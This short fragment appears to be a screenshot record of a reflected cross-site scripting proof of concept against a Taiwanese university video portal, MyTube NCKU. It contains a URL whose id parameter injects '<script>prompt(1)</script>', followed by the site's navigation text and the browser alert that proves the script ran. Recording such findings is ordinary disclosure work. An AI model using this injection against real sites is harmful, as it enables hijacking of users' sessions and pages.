 mytube.ncku.edu.tw/media.php?id=</script>"><script>prompt(1)</script>3857
MyTube NCKU
成功大學數位影音雲
首頁 校園焦點 單位影片 使用規範 聯絡我們
来自 http://mytube.ncku.edu.tw 的页面说：
1
确定 取消